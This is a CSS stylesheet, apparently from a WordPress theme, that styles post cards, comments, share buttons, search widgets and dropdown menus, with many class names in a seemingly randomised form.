.cta.center .cta__content {
	-webkit-flex-direction: column;
	-moz-flex-direction: column;
	-ms-flex-direction: column;
	-o-flex-direction: column;
	flex-direction: column;
	-ms-align-items: center;
	align-items: center;
}
section.center .section__title,
.cta.center .cta__content p {
	text-align: center;
}

section.center .section__subtitle {
	text-align: center;
	margin-left: auto;
	margin-right: auto;
}
.section__subtitle {
	color: rgba(255, 255, 255, 0.84);
}
section.white .section__subtitle {
	color: #777;
}
.section__title.has__divider {
	position: relative;
}
.section__title.has__divider::before,
.section__title.has__divider::after {
	content: '';
	height: 1px;
	left: 0;
	bottom: 0;
	position: absolute;
}
.section__title.has__divider::before {
	background-color: rgba(160, 160, 160, 0.26);
	width: 70px;
}
.section__title.has__divider::after {
	width: 26px;
}
section.center .section__title.has__divider::before,
section.center .section__title.has__divider::after {
	left: 50%;
	margin-left: -13px;
}
section.center .section__title.has__divider::before {
	width: 84px;
	margin-left: -42px;
}

.section_divider {
	height: 1px;
	width: 100%;
	background-color: rgba(255, 255, 255, 0.14);
}

.fonyhen.no__search__result {
	background-color: rgba(255, 255, 255, 0.14);
	padding: 26px 15px 33px;
	margin: 0 auto;
}
.fonyhen.no__search__result h2,
.fonyhen.no__search__result p {
	margin-bottom: 21px;
}
.fonyhen.no__search__result button[type="submit"] span {
	color: #141416;
}
.fonyhen.no__search__result .useful__links {
	margin-top: 26px;
	margin-left: -15px;
	margin-right: -15px;
	padding: 20px 15px 0;
	border-top: 1px solid rgba(255, 255, 255, 0.14);
}
.fonyhen.no__search__result .useful__links__menu li {
	font-size: 18px;
	position: relative;
	padding-left: 20px;
}
.fonyhen.no__search__result .useful__links__menu li::before {
	content: '\e901';
  font-family: 'vissage-icon';;
	position: absolute;
	left: 0;
	color: rgba(255, 255, 255, 0.4);
	top: 10px;
	font-size: 70%;
}
.fonyhen.no__search__result .useful__links__menu li a {
	display: block;
	padding: 4px 0;
}

.fonyhen.sirise {
	-ms-align-items: flex-start;
	align-items: flex-start;
	margin-bottom: -2%;
}
.fonyhen article {
	background-color: rgba(255, 255, 255, 0.14);
}

.fonyhen article .xocig {
	position: relative;
	min-height: 56px;
}
.fonyhen article .wajomi {
	position: absolute;
	right: 15px;
	bottom: 15px;
	background-color: rgba(0,0,0,0.26);
	color: #fff;
	padding: 4px 7px;
}
.fonyhen article .muluwon {
	position: absolute;
	left: 15px;
	top: 15px;
	padding: 4px 7px;
	background-color: rgba(255,255,255,0.84);
	color: #808080;
}
.fonyhen article .muluwon a {
	color: #141416;
}
.fonyhen article img {
	display: block;
	max-width: 100%;
	height: auto;
	margin: 0 auto;
}
.fonyhen article .qykipi {
	justify-content: space-between;
}
.fonyhen article .entry__author,
.fonyhen article .entry__tags,
.fonyhen article .xekev,
.fonyhen article .luwet {
	padding: 10px 15px;
}
.fonyhen article .luwet {
	flex-grow: 1;
}
.fonyhen article .luwet a {
	display: block;
}
.fonyhen article .xekev a {
	font-size: 12px;
}
.fonyhen article .xekev .murup {
	font-size: 20px;
	position: relative;
	top: 2px;
	margin-right: 3px;
}
.fonyhen article .cibiqyb,
.fonyhen article .xadoci {
	border-top: 1px solid rgba(255,255,255,0.14);
	padding: 15px;
	line-height: 1.75;
}
.page .fonyhen article .cibiqyb {
	border-top: none;
}
.fonyhen article .cibiqyb {
	padding-bottom: 7px;
	padding-top: 26px;
}
.fonyhen article .cibiqyb figure.wp-block-image {
	margin-left: -15px;
	margin-right: -15px;
	max-width: unset;
}
.fonyhen article .cibiqyb figure.wp-block-image img {
	margin: 0 auto;
}
.fonyhen article .cibiqyb figure figcaption {
	margin: 0;
	background-color: rgba(255,255,255,0.1);
	color: #fff;
	text-align: center;
	padding: 4px 0;
}
.fonyhen article .cibiqyb .blocks-gallery-item figure figcaption {
	background: none;
	background-color: rgba(0,0,0,0.26);
	color: #fff;
}
.fonyhen article .cibiqyb ul:not(.wp-block-gallery):not(.products):not(.option_list):not(.blocks-gallery-grid) li {
	position: relative;
	padding-left: 21px;
}
.fonyhen article .cibiqyb ul:not(.wp-block-gallery):not(.products):not(.option_list):not(.blocks-gallery-grid) li::before {
	content: '\e901';
	position: absolute;
	left: 0;
	top: 5px;
	font-family: 'vissage-icon';
	font-size: 10px;
}
.fonyhen article .cibiqyb blockquote.wp-block-quote {
	border-left: 4px solid rgba(255,255,255,0.26);
	background-color: rgba(255,255,255,0.1);
	padding: 14px 14px 14px 26px;
}
.fonyhen article .cibiqyb blockquote.wp-block-quote p {
	font-weight: 200;
	margin-bottom: 7px;
}
.fonyhen article .cibiqyb blockquote.wp-block-quote cite {
	line-height: 1.25;
	position: relative;
	padding-left: 26px;
}
.fonyhen article .cibiqyb blockquote.wp-block-quote cite::before {
	content: '';
	position: absolute;
	left: 0;
	top: 7px;
	width: 20px;
	height: 1px;
}
.fonyhen article .cibiqyb figure.wp-block-pullquote {
	border-top: 4px solid rgba(255,255,255,0.26);
	border-bottom: 4px solid rgba(255,255,255,0.26);
	text-align: center;
}
.fonyhen article .cibiqyb figure.wp-block-embed-youtube .wp-block-embed__wrapper {
	line-height: 0;
	text-align: center;
}
.fonyhen article .cibiqyb figure.wp-block-embed-youtube.full-width iframe {
	width: 100%;
}
.fonyhen article .cibiqyb figure.wp-block-embed-youtube iframe {
	margin: 0 auto;
}
.fonyhen article .cibiqyb figure.wp-block-embed-soundcloud iframe {
	width: 100%;
}
.fonyhen article .read__more {
	display: block;
	text-align: center;
	padding: 10px 0;
	background-color: rgba(255, 255, 255, 0.1);
	color: #fff;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.fonyhen .author__bio {
	background-color: rgba(255,255,255,0.14);
	padding: 33px 15px;
	-ms-align-items: flex-start;
	align-items: flex-start;
}
.fonyhen .author__bio .gravatar img {
	display: block;
	/*border-radius: 50%;*/
	width: 72px;
	height: 72px;
}
.fonyhen .about__author__title,
.fonyhen .other__author__posts__title {
	line-height: 1;
	margin-bottom: 14px;
}
.fonyhen .other__author__posts__title {
	margin-bottom: 26px;
}

.fonyhen .share__post__container .single__social {
	flex: 1;
	text-align: center;
	margin-right: 1px;
	padding: 14px 0;
}
.fonyhen .share__post__container .single__social:last-child {
	margin-right: 0;
}
.fonyhen .share__post__container.ghost__glass .single__social {background-color: rgba(255,255,255,0.14);}
.fonyhen .share__post__container.ghost__glass .single__social .murup {color: #fff;}

.fonyhen .share__post__container.ghost__flat .single__social.social__facebook {background-color: #365493;}
.fonyhen .share__post__container.ghost__flat .single__social.social__twitter {background-color: #33ccff;}
.fonyhen .share__post__container.ghost__flat .single__social.social__pinterest {background-color: #cb2027;}
.fonyhen .share__post__container.ghost__flat .single__social.social__linkedin {background-color: #0274b3;}
.fonyhen .share__post__container.ghost__flat .single__social.social__tg {background-color: #37aee2;}

.fonyhen .comments-area {
	background-color: rgba(255,255,255,0.14);
	padding: 0 15px;
}
.fonyhen .comments-area .comments-title,
.fonyhen .comments-area .comment-reply-title {
	line-height: 1.25;
	border-bottom: 1px solid rgba(255,255,255,0.14);
	padding: 10px 15px;
	margin: 0 -15px;
}
.fonyhen .comments-area .comment-reply-title {
	border-top: 1px solid rgba(255,255,255,0.14);
}
.fonyhen .comments-area .comment-list {
	padding-top: 26px;
}
.fonyhen .comments-area .comment-list li.comment {
	padding-bottom: 26px;
}
.fonyhen .comments-area > .comment-list > li.comment {
	border-bottom: 2px solid rgba(255,255,255,0.07);
}
.fonyhen .comments-area .comment-list li.comment:last-child {
	padding-bottom: 0;
	border-bottom: none;
}
.fonyhen .comments-area .comment-list li.comment .children {
	padding-left: 21px;
	padding-left: calc(7px + 1.4vw);
	padding-top: 21px;
}
.fonyhen .comments-area .comment-author.vcard,
.fonyhen .comments-area .comment-meta.commentmetadata,
.fonyhen .comments-area .comment-body p,
.fonyhen .comments-area .comment-notes {
	margin-bottom: 14px;
}
.fonyhen .comments-area .comment-author.vcard cite {
	margin-right: 4px;
	margin-left: 7px;
}
.fonyhen .comments-area .comment-meta.commentmetadata {
	font-size: 14px;
}
.fonyhen .comments-area .comment-notes {
	width: 100%;
}
.fonyhen .comments-area li.comment p {
	border-left: 4px solid rgba(255,255,255,0.26);
	background-color: rgba(255,255,255,0.1);
	padding: 7px 15px;
	margin-bottom: 14px;
}
.form-submit input[type='submit'],
.fonyhen .comments-area li.comment .comment-reply-link {
	padding: 10px 26px;
	display: inline-block;
	color: #141416;
	background-color: #fff;
}
.ghost__contact__form label,
.fonyhen .comments-area .comment-form p label {
	display: block;
	color: rgba(210, 210, 210, 0.7);
}
.fonyhen .comments-area .comment-form p:not(.comment-form-cookies-consent) label {
	height: 24px;
}
.fonyhen .comments-area .comment-form p input[type='text'],
.fonyhen .comments-area .comment-form p input[type='email'],
.fonyhen .comments-area .comment-form p input[type='url'] {
	height: 36px;
}
.ghost__contact__form input,
.ghost__contact__form textarea,
.ghost__contact__form select,
.ghost__contact__form .custom__select,
.fonyhen .comments-area .comment-form p input[type='text'],
.fonyhen .comments-area .comment-form p input[type='email'],
.fonyhen .comments-area .comment-form p input[type='url'],
.fonyhen .comments-area .comment-form p textarea {
	background-color: rgba(255,255,255,.07);
	border-bottom: 2px solid rgba(255,255,255,.26);
	padding: 7px 15px;
	width: 100%;
	-webkit-transition: border 0.26s ease-in-out;
	-o-transition: border 0.26s ease-in-out;
	transition: border 0.26s ease-in-out;
}
.ghost__contact__form textarea,
.fonyhen .comments-area .comment-form p textarea {
	resize: none;
}
.ghost__contact__form textarea:focus,
.ghost__contact__form input:focus,
.ghost__contact__form .custom__select.active,
.fonyhen .comments-area .comment-form p input[type='text']:focus,
.fonyhen .comments-area .comment-form p input[type='email']:focus,
.fonyhen .comments-area .comment-form p input[type='url']:focus,
.fonyhen .comments-area .comment-form p textarea:focus {
	border-color: #fff;
	background-color: rgba(255,255,255,.1);
}
.fonyhen .comments-area .comment-form p.comment-form-cookies-consent {
	margin-top: 7px;
	margin-bottom: 14px;
}
.ghost__contact__form input[type="checkbox"],
.fonyhen .comments-area .comment-form p.comment-form-cookies-consent input[type='checkbox'] {
	display: none;
}
.ghost__contact__form input[type="checkbox"] ~ label,
.fonyhen .comments-area .comment-form p.comment-form-cookies-consent label {
	position: relative;
	padding-left: 24px;
	margin-top: -4px;
}
.ghost__contact__form input[type="checkbox"] ~ label::before,
.ghost__contact__form input[type="checkbox"] ~ label::after,
.fonyhen .comments-area .comment-form p.comment-form-cookies-consent label::before,
.fonyhen .comments-area .comment-form p.comment-form-cookies-consent label::after {
	position: absolute;
}
.ghost__contact__form input[type="checkbox"] ~ label::before,
.fonyhen .comments-area .comment-form p.comment-form-cookies-consent label::before {
	content: '';
	width: 14px;
	height: 14px;
	border: 1px solid rgba(255,255,255,.14);
	left: 0;
	top: 4px;
}
.ghost__contact__form input[type="checkbox"] ~ label::after,
.fonyhen .comments-area .comment-form p.comment-form-cookies-consent label::after {
	content: '\e901';
	font-family: 'vissage-icon';
	top: -8px;
	left: 0;
	font-size: 20px;
	opacity: 0;
	-webkit-transform: rotateZ(-26deg);
	-ms-transform: rotateZ(-26deg);
	-o-transform: rotateZ(-26deg);
	transform: rotateZ(-26deg);
	-webkit-transition: transform 0.14s ease-out, opacity 0.14s ease-out;
	-o-transition: transform 0.14s ease-out, opacity 0.14s ease-out;
	transition: transform 0.14s ease-out, opacity 0.14s ease-out;
}
.ghost__contact__form input[type="checkbox"]:checked ~ label,
#wp-comment-cookies-consent:checked ~ label[for="wp-comment-cookies-consent"] {
	color: #fff;
}
.ghost__contact__form input[type="checkbox"]:checked ~ label:after,
#wp-comment-cookies-consent:checked ~ label[for="wp-comment-cookies-consent"]:after {
	-webkit-transform: rotateZ(0);
	-ms-transform: rotateZ(0);
	-o-transform: rotateZ(0);
	transform: rotateZ(0);
	opacity: 1;
}

.fonyhen .recent__post__container {
	-ms-align-items: flex-start;
	align-items: flex-start;
	margin-bottom: -15px;
}
.fonyhen .recent__post__container .recent__post__heding {
	flex-basis: 100%;
	background-color: rgba(255,255,255,.14);
	margin-bottom: 15px;
	padding: 10px 15px;
}
.fonyhen .recent__post__container article {
	margin-right: 15px;
	margin-bottom: 15px;
	flex-basis: calc((100% - 15px)/2);
}
.fonyhen .recent__post__container article:nth-child(2n+1) {
	margin-right: 0;
}

.fonyhen .prev_and_next_post__container {
	-ms-align-items: stretch;
	align-items: stretch;
}
.fonyhen .prev_and_next_post__container .prev_next__post__link {
	-webkit-flex: 1 0 0;
	-moz-flex: 1 0 0;
	-ms-flex: 1 0 0;
	-o-flex: 1 0 0;
	flex: 1 0 0;
}
.fonyhen .prev_and_next_post__container .prev_next__post__link a {
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	flex-grow: 1;
	height: 100%;
}
.fonyhen .prev_and_next_post__container .murup {
	background-color: rgba(255,255,255,.14);
}
.fonyhen .prev_and_next_post__container .prev_next__text {
	flex-grow: 1;
	-webkit-flex-direction: column;
	-moz-flex-direction: column;
	-ms-flex-direction: column;
	-o-flex-direction: column;
	flex-direction: column;
	background-color: rgba(255,255,255,.14);
	padding-top: 4px;
  padding-bottom: 4px;
}
.fonyhen .prev_and_next_post__container .prev_next__post__link.prev .prev_next__text {
	margin-left: 1px;
	-ms-align-items: flex-start;
	align-items: flex-start;
}
.fonyhen .prev_and_next_post__container .prev_next__post__link.morob .prev_next__text {
	margin-right: 1px;
	-ms-align-items: flex-end;
	align-items: flex-end;
}
.fonyhen .prev_and_next_post__container .prev_next__text span {
	color: rgba(210, 210, 210, 0.7);
}
.fonyhen .prev_and_next_post__container .murup,
.fonyhen .prev_and_next_post__container .prev_next__text strong {
	color: #fff;
}
.fonyhen .prev_and_next_post__container .prev_next__post__link.morob .prev_next__text strong {
	text-align: right;
}

.post__nav__container,
.hogoxav.pusap {
	justify-content: center;
}
.hogoxav.pusap .sucyli {
	display: inline-block;
	background-color: rgba(255,255,255,0.21);
}
.post__nav__container .gigog-page-numbers.laga,
.hogoxav.pusap .sucyli.laga {
	color: rgba(255,255,255,0.56);
}

.post__nav__container {
	border-top: 1px solid rgba(255,255,255,0.14);
}
.post__nav__container .gigog-page-numbers {
	display: inline-block;
	background-color: rgba(255, 255, 255, 0.1);
	color: #fff;
	margin: 0 2px;
}

.cards__container {
	-ms-align-items: flex-start;
	align-items: flex-start;
}

.cards__container.col_d_1,
.cards__container.col_d_2,
.cards__container.col_d_3,
.cards__container.col_d_4 {
	margin-bottom: -15px;
}
.card__item {
	position: relative;
	background-position: 50% 50%;
	-webkit-background-size: cover;
	background-size: cover;
	margin-right: 15px;
	margin-bottom: 15px;
	-webkit-flex-direction: column;
	-moz-flex-direction: column;
	-ms-flex-direction: column;
	-o-flex-direction: column;
	flex-direction: column;
	padding: 15px;
}
.card__item.align__top {
	justify-content: flex-start;
}
.card__item.align__middle {
	justify-content: center;
}
.card__item.align__bottom {
	justify-content: flex-end;
}
.card__item::before {
	position: absolute;
	content: '';
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background-color: #000000;
	opacity: 0.26;
}
.card__item .card__title,
.card__item a.btn {
	position: relative;
}

.sazy .telimux {
	background-color: rgba(255, 255, 255, 0.14);
	padding: 26px 15px 26px;
	border-bottom: 3px solid rgba(255,255,255,0.14);
}
.sazy .july {
  padding-bottom: 14px;
  padding-left: 15px;
  margin-top: -12px;
  line-height: 1.25;
  margin-left: -15px;
  margin-right: -15px;
  border-bottom: 1px solid rgba(255,255,255,0.14);
}

.lesefyb {
	padding: 0;
	border-bottom: 1px solid rgba(255, 255, 255, 0.14);
}
.mycekoc {
	justify-content: space-between;
	padding: 7px 0;
}
.juwosu {
	margin: 0 7px;
	position: relative;
	top: 1px;
}

.dysibi {
	background-color: rgba(255,255,255,0.14);
	color: #fff;
}
.dysibi .gezynez {
	-ms-align-items: flex-start;
	align-items: flex-start;
}
.july {
	letter-spacing: 0.7px;
}

.widget_search input[type="text"],
.widget_search input[type="search"],
.widget_product_search input[type="search"],
.fonyhen.no__search__result input[type="search"] {
	height: 40px;
}
.widget_search input[type="text"],
.widget_search input[type="search"],
.widget_product_search input[type="search"],
.fonyhen.no__search__result input[type="search"] {
	border: 1px solid rgba(255,255,255,0.14);
	/*width: calc(100% - 77px);*/
	padding-left: 7px;
	-webkit-transition: border 0.4s ease-out;
	-o-transition: border 0.4s ease-out;
	transition: border 0.4s ease-out;
}
.widget_search input[type="text"]:focus,
.widget_search input[type="search"]:focus,
.widget_product_search input[type="search"]:focus,
.fonyhen.no__search__result input[type="search"]:focus {
	border-color: #fff;
}
.widget_search input[type="submit"],
.fonyhen.no__search__result button[type="submit"] {
	background-color: #ffffff;
	color: #141416;
	border: 1px solid transparent;
	width: 70px;
	height: 40px;
}

.lary ul {
	margin-top: -6px;
}
.lary .dijexe {
	margin-bottom: 2px;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	justify-content: space-between;
	-ms-align-items: center;
	align-items: center;
}
.lary .dijexe a {
	display: block;
	padding: 6px 0 6px 20px;
	position: relative;
	-webkit-flex: 1 0 0;
	-moz-flex: 1 0 0;
	-ms-flex: 1 0 0;
	-o-flex: 1 0 0;
	flex: 1 0 0;
}
.lary .dijexe a::before {
	content: '\e903';
	font-family: 'vissage-icon';
	font-size: 14px;
	color: rgba(255,255,255,0.7);
	left: 0;
	position: absolute;
}

.widget_tag_cloud .tag-cloud-link {
	border: 1px solid rgba(255,255,255,0.14);
	padding: 4px 7px;
	display: inline-block;
	margin-bottom: 3px;
}

.recent__post__list li {
	-ms-align-items: center;
	align-items: center;
	margin-bottom: 21px;
}
.sufokib .recent__post__list li:last-child {
	margin-bottom: 0;
}
.recent__post__list .thumb {
	width: 75px;
	margin-right: 7px;
}
.recent__post__list .thumb img {
	display: block;
	max-width: 100%;
	height: auto;
}
.recent__post__info {
	-webkit-flex: 1 1 0;
	-moz-flex: 1 1 0;
	-ms-flex: 1 1 0;
	-o-flex: 1 1 0;
	flex: 1 1 0;
	justify-content: space-between;
}
.recent__post__title {
	flex-basis: 100%;
	margin-top: -3px;
	margin-bottom: 7px;
}
.recent__posts__time,.recent__post__comments {
	font-size: 12px;
	color: rgba(255,255,255,0.7);
}
.recent__post__comments {
	width: 40px;
}
.recent__post__comments .murup {
	margin-right: 4px;
}

.wepobed {
	border-top: 1px solid rgba(255,255,255,0.14);
}

.xamuh {
	text-align: center;
}
.qifit {
	text-align: left;
	margin-bottom: 7px;
}
.lahir {
	margin-bottom: 7px;
}

ol {
	padding-left: 21px;
}
pre {
	white-space: normal;
	background-color: rgba(0, 0, 0, 0.26);
	padding: 15px;
}
iframe {
    max-width: 100%;
}



@media only screen and (min-width: 1025px) {

	h1,h2.section__title,
	.lesefyb h1 {
		letter-spacing: 2px;
	}
	h2 {font-size: 24px;}
	h3 {font-size: 20px;}
	h4 {font-size: 18px;}
	h5 {font-size: 16px;}
	h6 {font-size: 14px;}

	button {
		cursor: pointer;
	}

	.jivyx {
		display: none;
	}

	.row .col_d_1 { flex-basis: 8.3333%; }
	.row .col_d_2 { flex-basis: 16.6666%; }
	.row .col_d_3 { flex-basis: 25%; }
	.row .col_d_4 { flex-basis: 33.3333%; }
	.row .col_d_5 { flex-basis: 41.6666%; }
	.row .col_d_6 { flex-basis: 50%; }
	.row .col_d_7 { flex-basis: 58.3333%; }
	.row .col_d_8 { flex-basis: 66.6666%; }
	.row .col_d_9 { flex-basis: 75%; }
	.row .col_d_10 { flex-basis: 83.3333%; }
	.row .col_d_11 { flex-basis: 91.6666%; }
	.row .col_d_12 { flex-basis: 100%; }

	.btn {
		padding: 14px 26px;
		font-size: 16px;
	}
	.btn + .btn {
		margin-left: 14px;
	}
	.btn.ghost__flat,
	.btn.ghost__white,
	.btn.ghost__glass {
		-webkit-transition: all 0.26s ease-in-out;
		-o-transition: all 0.26s ease-in-out;
		transition: all 0.26s ease-in-out;
	}
	.btn.ghost__glass:hover,
	.btn.ghost__flat:hover {
		color: #141416;
		background-color: #fff;
		border-color: #fff;
	}
	.btn.ghost__white:hover {
		color: #fff;
		background-color: rgba(255,255,255,0.14);
	}
	section.white .btn.ghost__glass:hover,
	section.white .btn.ghost__flat:hover,
	section.white .btn.ghost__white:hover,
	.card__item .btn.ghost__white:hover {
		color: #fff;
		background-color: rgba(0,0,0,0.7);
		border-color: transparent;
	}

	.biqy .kofafaq {
		margin-right: 26px;
		font-weight: 400;
		font-size: 18px;
		white-space: nowrap;
	}
	.biqy .kofafaq.kofafaq-has-children {
		position: relative;
	}
	.biqy .jodury > .lagik > .kofafaq.kofafaq-has-children > a {
		padding-right: 20px;
	}
	.biqy .jodury .lagik > .kofafaq.kofafaq-has-children::after {
		content: '\f105';
		font-family: 'vissage-icon';
		position: absolute;
		-webkit-transform: rotateZ(90deg);
		-ms-transform: rotateZ(90deg);
		-o-transform: rotateZ(90deg);
		transform: rotateZ(90deg);
		right: 0;
		top: 3px;
	}
	.biqy .kofafaq.kofafaq-has-children .sub-menu {
		position: absolute;
		top: 20px;
		left: -26px;
		min-width: 220px;
		padding-top: 32px;
		visibility: hidden;
		opacity: 0;
		z-index: 6;
		-webkit-transition: opacity 0.26s ease-in-out, transform 0.26s ease-out;
		-o-transition: opacity 0.26s ease-in-out, transform 0.26s ease-out;
		transition: opacity 0.26s ease-in-out, transform 0.26s ease-out;
		-webkit-transform: translateY(26px);
		-ms-transform: translateY(26px);
		-o-transform: translateY(26px);
		transform: translateY(26px);
	}
	.biqy .kofafaq.kofafaq-has-children > a:focus ~ .sub-menu,
	.biqy .kofafaq.kofafaq-has-children .sub-menu.visible,
	.biqy .kofafaq.kofafaq-has-children:hover > .sub-menu {
		visibility: visible;
		opacity: 1;
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		-o-transform: translateY(0);
		transform: translateY(0);
	}
	.biqy .kofafaq.kofafaq-has-children .sub-menu .kofafaq .sub-menu {
		padding-top: 0;
		top: 0;
		left: 100%;
	}
	.biqy .kofafaq.kofafaq-has-children .sub-menu .kofafaq {
		background-color: rgba(0, 0, 0, 0.91);
	}
	.biqy .kofafaq.kofafaq-has-children .sub-menu .kofafaq a {
		-webkit-transition: all 0.14s ease-out;
		-o-transition: all 0.14s ease-out;
		transition: all 0.14s ease-out;
	}
	.biqy .kofafaq.kofafaq-has-children .sub-menu .kofafaq a:hover {
		background-color: rgba(255,255,255,0.07);
	}
	.biqy .kofafaq.kofafaq-has-children .sub-menu .kofafaq a {
		padding: 14px 26px;
		font-size: 14px;
		display: block;
	}
	.biqy .kofafaq.ghost-mega-menu > .sub-menu {
		display: -webkit-flex;
		display: -moz-flex;
		display: -ms-flex;
		display: -o-flex;
		display: flex;
		left: unset;
		width: 1170px;
		right: -500px;
	}
	.biqy .kofafaq.ghost-mega-menu > .sub-menu .kofafaq {
		background-color: transparent;
	}
	.biqy .kofafaq.ghost-mega-menu > .sub-menu > .kofafaq {
		position: static;
		padding-right: 1px;
		border-right: 1px solid rgba(255, 255, 255, 0.07);
		background-color: rgba(0, 0, 0, 0.91);
		-webkit-flex: 1;
		-moz-flex: 1;
		-ms-flex: 1;
		-o-flex: 1;
		flex: 1;
	}
	.biqy .kofafaq.ghost-mega-menu > .sub-menu > .kofafaq > a {
		font-weight: 600;
		font-size: 16px;
		border-bottom: 1px solid rgba(255, 255, 255, 0.07);
	}
	.jezibi.sticky .biqy .kofafaq.ghost-mega-menu > .sub-menu > .kofafaq > a {
		border-top: 1px solid rgba(255, 255, 255, 0.07);
	}
	.biqy .kofafaq.ghost-mega-menu > .sub-menu > .kofafaq:last-child {
		padding-right: 0;
	}
	.biqy .kofafaq.ghost-mega-menu .kofafaq {
		margin-right: 0;
	}
	.biqy .kofafaq.ghost-mega-menu .kofafaq .sub-menu {
		position: static;
	}
	.biqy .kofafaq.ghost-mega-menu:hover .kofafaq .sub-menu {
		opacity: 1;
		visibility: visible;
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		-o-transform: translateY(0);
		transform: translateY(0);
	}
	.biqy .jodury .lagik > .kofafaq:last-child {
		margin-right: 0;
	}

	.dyhuqop {
		cursor: pointer;
		display: block;
	}
	.dyhuqop:focus {
		outline: 1px solid rgba(255,255,255,0.14);
		outline-offset: 1px;
	}
	.murup {
		-webkit-transition: color 0.14s ease-in-out;
		-o-transition: color 0.14s ease-in-out;
		transition: color 0.14s ease-in-out;
	}
	.wuzo {
		-webkit-transform: translateY(100vw);
		-ms-transform: translateY(100vw);
		-o-transform: translateY(100vw);
		transform: translateY(100vw);
	}
	.wuzo.active {
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		-o-transform: translateY(0);
		transform: translateY(0);
	}
	.wuzo input {
		/*width: calc(100% - 114px);*/
		font-size: 56px;
		height: 60px;
		margin-right: 14px;
	}
	.wuzo button {
		cursor: pointer;
		height: 60px;
		line-height: 60px;
		width: 100px;
		-webkit-transition: all .14s ease-in-out;
		-o-transition: all .14s ease-in-out;
		transition: all .14s ease-in-out;
	}
	.wuzo button:hover {
		background-color: rgba(255,255,255,0.14);
		border-color: #fff;
	}

	section {
		padding: 100px 0;
	}
	.hero {
		padding: 0;
	}

	h1 {
		font-size: 40px;
		margin-bottom: 26px;
	}
	.mycekoc {
		min-height: 120px;
	}
	.mycekoc h1 {
		margin: 7px 0;
	}
	.hero__content {
		padding: 91px 0 100px;
	}
	.hero .hero__description {
		line-height: 2;
		font-size: 16px;
		margin-bottom: 33px;
	}

	.section__title {
		font-size: 30px;
		margin-bottom: 26px;
	}
	.section__title.has__divider {
		padding-bottom: 26px;
	}
	.section__subtitle {
		font-size: 16px;
		max-width: 80%;
		margin-bottom: 26px;
		line-height: 2;
	}
	.cta__content {
		-ms-align-items: flex-start;
		align-items: flex-start;
	}
	.cta.left .cta__content {
		justify-content: space-between;
	}
	.cta__content p {
		font-size: 16px;
		line-height: 2;
	}
	.cta.left .cta__content p {
		margin-right: 40px;
		margin-top: -7px;
	}
	.cta.center .cta__content p {
		margin-bottom: 30px;
	}

	.kibyri {
		padding: 80px 0;
	}

	.fonyhen.mansory {
		position: relative;
	}
	.pafeb .fonyhen {
		-webkit-flex: 1 0 0;
		-moz-flex: 1 0 0;
		-ms-flex: 1 0 0;
		-o-flex: 1 0 0;
		flex: 1 0 0;
	}
	.fonyhen.mansory article {
		position: absolute;
	}
	.fonyhen .recent__post__container article,
	.fonyhen:not(.single) article {
		-webkit-transition: background 0.26s ease-in-out;
		-o-transition: background 0.26s ease-in-out;
		transition: background 0.26s ease-in-out;
	}
	.fonyhen .recent__post__container article:hover,
	.fonyhen:not(.single) article:hover {
		background-color: rgba(210,210,210,0.26);
	}
	.pafeb {
		-webkit-flex-wrap: nowrap;
		-moz-flex-wrap: nowrap;
		-ms-flex-wrap: nowrap;
		-o-flex-wrap: nowrap;
		flex-wrap: nowrap;
	}
	.fonyhen.sirise article {
		flex-basis: calc((100% - 30px)/3);
		margin: 0 15px 15px 0;
	}
	.fonyhen.sirise article:nth-child(3n) {
		margin-right: 0;
	}
	.fonyhen.mansory article {
		width: calc((100% - 30px)/3);
	}
	.fonyhen.qevi article {
		margin-bottom: 40px;
	}
	.fonyhen article .muluwon {
		z-index: 1;
	}
	.fonyhen article .muluwon a:hover {
		color: #777;
	}
	.fonyhen article .xocig a img {
		-webkit-transition: opacity 0.4s ease-out;
		-o-transition: opacity 0.4s ease-out;
		transition: opacity 0.4s ease-out;
		margin: 0 auto;
	}
	.fonyhen article .xocig:hover a img {
		opacity: 0.56;
	}
	.fonyhen article .muluwon a {
		opacity: 1;
	}
	.fonyhen article .luwet {
		font-size: 18px;
	}
	.fonyhen article .cibiqyb,
	.fonyhen article .xadoci {
		font-size: 16px;
	}
	.fonyhen article .cibiqyb > *:not(.row) {
		margin-bottom: 21px;
	}
	.fonyhen article .cibiqyb figure.wp-block-image figcaption {
		font-size: 12px;
	}
	.fonyhen article .cibiqyb blockquote.wp-block-quote cite {
		font-size: 14px;
	}
	.fonyhen article .cibiqyb figure.wp-block-pullquote {
		padding: 40px 0;
	}
	.fonyhen article .cibiqyb figure.wp-block-pullquote p {
		font-size: 40px;
	}

	.fonyhen article .read__more {
		-webkit-transition: color 0.26s ease-in-out, background 0.26s ease-in-out;
		-o-transition: color 0.26s ease-in-out, background 0.26s ease-in-out;
		transition: color 0.26s ease-in-out, background 0.26s ease-in-out;
	}
	.fonyhen article:hover .read__more {
		background-color: #fff;
		color: #141416;
	}
	.fonyhen article .read__more:hover {
		color: #fff;
	}
	.fonyhen .author__bio,
	.fonyhen .share__post__container,
	.fonyhen .comments-area {
		margin-top: 40px;
	}
	.fonyhen .author__bio .author__info {
		margin-left: 15px;
		flex-basis: calc(100% - 87px);
	}
	.fonyhen .author__bio .author__bio__content,
	.fonyhen .comments-area .comment-list li.comment {
		font-size: 16px;
		margin-bottom: 26px;
	}
	.fonyhen .author__bio .about__author__title,
	.fonyhen .author__bio .other__author__posts__title {
		font-size: 26px;
	}
	.fonyhen .author__bio .author__posts__container {
		margin-left: 87px;
	}
	.fonyhen .author__bio .author__posts__container ul {
		margin-bottom: 33px;
	}

	.fonyhen .share__post__container .single__social {
		-webkit-transition: background 0.26s ease-in-out;
		-o-transition: background 0.26s ease-in-out;
		transition: background 0.26s ease-in-out;
		font-size: 21px;
	}
	.fonyhen .share__post__container.ghost__glass .single__social.social__facebook:hover {background-color: #365493;}
	.fonyhen .share__post__container.ghost__glass .single__social.social__twitter:hover {background-color: #33ccff;}
	.fonyhen .share__post__container.ghost__glass .single__social.social__pinterest:hover {background-color: #cb2027;}
	.fonyhen .share__post__container.ghost__glass .single__social.social__linkedin:hover {background-color: #0274b3;}
	.fonyhen .share__post__container.ghost__glass .single__social.social__tg:hover {background-color: #37aee2;}

